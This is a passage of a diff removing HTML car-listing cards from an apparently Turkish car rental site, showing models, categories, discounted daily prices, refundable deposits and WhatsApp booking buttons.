-<div class="car-price" onclick="wpMesaj('Opel Corsa')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.286 TL</span>
-<span class="amount">1.600 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Opel Corsa')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Opel Corsa')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="KONFOR">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Ford Puma')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Ford Puma</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">KONFOR</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Ford Puma" class="car-image" src="assets/04dbfd74_FE766C17-55CF-4738-A5C4-6E3C98048C5C.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Ford Puma')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.286 TL</span>
-<span class="amount">1.600 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Ford Puma')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Ford Puma')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PRESTİJ">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Bmw 2 Serisi')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Bmw 2 Serisi</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PRESTİJ</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Bmw 2 Serisi" class="car-image" src="assets/3e27d05f_IMG_20260226_175250_653.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Bmw 2 Serisi')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.286 TL</span>
-<span class="amount">1.600 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Bmw 2 Serisi')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Bmw 2 Serisi')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Seat Leon')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Seat Leon</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Seat Leon" class="car-image" src="assets/a9ebf175_BDDD028F-208F-422F-A2E5-016AA86B5BD3.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Seat Leon')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.357 TL</span>
-<span class="amount">1.650 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Seat Leon')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Seat Leon')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="KONFOR">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Opel Mokka')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Opel Mokka</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">KONFOR</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Opel Mokka" class="car-image" src="assets/17b41702_A278CC59-ADDF-40A9-9456-62154FF3C412.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Opel Mokka')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.429 TL</span>
-<span class="amount">1.700 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Opel Mokka')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Opel Mokka')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="KONFOR">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Peugeot 408')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Peugeot 408</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">KONFOR</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Peugeot 408" class="car-image" src="assets/7350390e_8B1F88E0-650E-41C2-87DE-6E55F07D1D22.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Peugeot 408')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.429 TL</span>
-<span class="amount">1.700 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Peugeot 408')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Peugeot 408')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="TİCARİ">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('VW Caddy')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">VW Caddy</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">TİCARİ</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="VW Caddy" class="car-image" src="assets/68740aff_C0CDC587-4916-4287-97FF-8FA9741DDABD.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('VW Caddy')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.571 TL</span>
-<span class="amount">1.800 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('VW Caddy')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('VW Caddy')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PRESTİJ">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Toyota Corolla Cross')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Toyota Corolla Cross</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PRESTİJ</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Toyota Corolla Cross" class="car-image" src="assets/c8cd0c64_4E67601D-ACCB-43A8-A3EF-D14CAF73B066.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Toyota Corolla Cross')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.571 TL</span>
-<span class="amount">1.800 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Toyota Corolla Cross')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Toyota Corolla Cross')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PRESTİJ">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Skoda Superb')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Skoda Superb</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PRESTİJ</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Skoda Superb" class="car-image" src="ilan/8194E53B-D655-4158-91CD-F90E03EA234C.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Skoda Superb')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.571 TL</span>
-<span class="amount">1.800 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Skoda Superb')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Skoda Superb')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PRESTİJ">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Peugeot 3008')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Peugeot 3008</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PRESTİJ</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Peugeot 3008" class="car-image" src="assets/2de4615b_D6AF8546-7A35-48BB-9202-87FFC345F70B.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Peugeot 3008')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.571 TL</span>
-<span class="amount">1.800 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Peugeot 3008')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Peugeot 3008')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Citroen C4X')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Citroen C4X</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Citroen C4X" class="car-image" src="assets/628aa61d_5131616D-6124-45C1-94C6-C13CA50460D3.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Citroen C4X')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.643 TL</span>
-<span class="amount">1.850 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Citroen C4X')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Citroen C4X')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PRESTİJ">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Opel Grandland')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Opel Grandland</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PRESTİJ</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Opel Grandland" class="car-image" src="assets/4e17fbe4_9A139B68-4F47-4A6F-A5FB-5A7221BF77FA.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Opel Grandland')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.857 TL</span>
-<span class="amount">2.000 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Opel Grandland')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Opel Grandland')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PRESTİJ">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Chery Tiggo 7 Pro')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Chery Tiggo 7 Pro</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PRESTİJ</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Chery Tiggo 7 Pro" class="car-image" src="assets/949a3cb8_FA5329CC-CF0F-40B8-8D44-14096228F350.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Chery Tiggo 7 Pro')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">3.143 TL</span>
-<span class="amount">2.200 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Chery Tiggo 7 Pro')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Chery Tiggo 7 Pro')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PREMIUM">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('BMW 3 Serisi')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">BMW 3 Serisi</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PREMIUM</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="BMW 3 Serisi" class="car-image" src="assets/f82398d2_8B30CF2E-CAD8-4FF8-81AF-182E52A91A9C.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('BMW 3 Serisi')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">3.286 TL</span>
-<span class="amount">2.300 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('BMW 3 Serisi')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('BMW 3 Serisi')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="LÜKS">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Audi A5')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Audi A5</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">LÜKS</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Audi A5" class="car-image" src="assets/4fdf6de0_D81C50A6-6BF3-46BF-83B1-A4C57D515408.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Audi A5')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">3.429 TL</span>
-<span class="amount">2.400 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Audi A5')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Audi A5')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="PRESTİJ">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('BYD SEAL U DM I')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">BYD SEAL U DM I</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">PRESTİJ</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="BYD SEAL U DM I" class="car-image" src="assets/50f55ae9_0BD95297-48DB-43EA-B3C5-156ADDCC5931.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Hibrit</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('BYD SEAL U DM I')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">3.429 TL</span>
-<span class="amount">2.400 TL</span>
-</div>
